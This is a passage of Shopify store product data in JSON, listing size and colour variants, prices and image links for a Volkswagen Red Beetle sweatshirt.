Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288281315,"title":"S \/ Navy","option1":"S","option2":"Navy","option3":null,"sku":"kite-412676141","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Navy","public_title":"S \/ Navy","options":["S","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287920867,"title":"M \/ Navy","option1":"M","option2":"Navy","option3":null,"sku":"kite-412676142","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Navy","public_title":"M \/ Navy","options":["M","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287560419,"title":"L \/ Navy","option1":"L","option2":"Navy","option3":null,"sku":"kite-412676143","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Navy","public_title":"L \/ Navy","options":["L","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288641763,"title":"XL \/ Navy","option1":"XL","option2":"Navy","option3":null,"sku":"kite-412676144","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Navy","public_title":"XL \/ Navy","options":["XL","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287199971,"title":"2XL \/ Navy","option1":"2XL","option2":"Navy","option3":null,"sku":"kite-412676145","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Navy","public_title":"2XL \/ Navy","options":["2XL","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288314083,"title":"S \/ Blue","option1":"S","option2":"Blue","option3":null,"sku":"kite-412676146","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Blue","public_title":"S \/ Blue","options":["S","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287953635,"title":"M \/ Blue","option1":"M","option2":"Blue","option3":null,"sku":"kite-412676147","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Blue","public_title":"M \/ Blue","options":["M","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287593187,"title":"L \/ Blue","option1":"L","option2":"Blue","option3":null,"sku":"kite-412676148","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Blue","public_title":"L \/ Blue","options":["L","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288674531,"title":"XL \/ Blue","option1":"XL","option2":"Blue","option3":null,"sku":"kite-412676149","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Blue","public_title":"XL \/ Blue","options":["XL","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287232739,"title":"2XL \/ Blue","option1":"2XL","option2":"Blue","option3":null,"sku":"kite-412676150","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Blue","public_title":"2XL \/ Blue","options":["2XL","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288346851,"title":"S \/ Light Blue","option1":"S","option2":"Light Blue","option3":null,"sku":"kite-412676151","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Blue","public_title":"S \/ Light Blue","options":["S","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287986403,"title":"M \/ Light Blue","option1":"M","option2":"Light Blue","option3":null,"sku":"kite-412676152","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Blue","public_title":"M \/ Light Blue","options":["M","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287625955,"title":"L \/ Light Blue","option1":"L","option2":"Light Blue","option3":null,"sku":"kite-412676153","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Blue","public_title":"L \/ Light Blue","options":["L","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288707299,"title":"XL \/ Light Blue","option1":"XL","option2":"Light Blue","option3":null,"sku":"kite-412676154","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Blue","public_title":"XL \/ Light Blue","options":["XL","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287265507,"title":"2XL \/ Light Blue","option1":"2XL","option2":"Light Blue","option3":null,"sku":"kite-412676155","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Blue","public_title":"2XL \/ Light Blue","options":["2XL","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288379619,"title":"S \/ Grey","option1":"S","option2":"Grey","option3":null,"sku":"kite-412676156","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Grey","public_title":"S \/ Grey","options":["S","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288019171,"title":"M \/ Grey","option1":"M","option2":"Grey","option3":null,"sku":"kite-412676157","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Grey","public_title":"M \/ Grey","options":["M","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287658723,"title":"L \/ Grey","option1":"L","option2":"Grey","option3":null,"sku":"kite-412676158","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Grey","public_title":"L \/ Grey","options":["L","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288740067,"title":"XL \/ Grey","option1":"XL","option2":"Grey","option3":null,"sku":"kite-412676159","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Grey","public_title":"XL \/ Grey","options":["XL","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287298275,"title":"2XL \/ Grey","option1":"2XL","option2":"Grey","option3":null,"sku":"kite-412676160","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Grey","public_title":"2XL \/ Grey","options":["2XL","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL"]},{"name":"Color","position":2,"values":["Black","Light Grey","Green","Red","White","Yellow","Dark Green","Navy","Blue","Light Blue","Grey"]}],"url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","media":[{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410008291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410073827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410139363,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.s